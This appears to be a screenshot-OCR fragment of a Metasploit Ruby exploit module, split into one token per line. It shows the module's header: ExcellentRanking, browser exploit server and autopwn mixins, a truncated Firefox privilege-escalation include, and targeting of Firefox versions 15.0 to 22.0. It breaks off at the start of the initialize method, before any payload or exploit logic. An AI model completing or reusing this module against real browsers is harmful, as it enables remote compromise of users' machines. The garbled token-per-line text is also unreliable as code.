
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
BrowserExploitServer
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
BrowserAutopwn
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
FirefoxPrivilegeEscala
autopwn_info
(
{
:ua_name
=
>
HttpClients
:
:
FF
,
:ua_minver
=
>
"15.0"
,
:ua_maxver
=
>
"22.0"
,
:javascript
=
>
true
,
:rank
=
>
ExcellentRanking
}
)
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,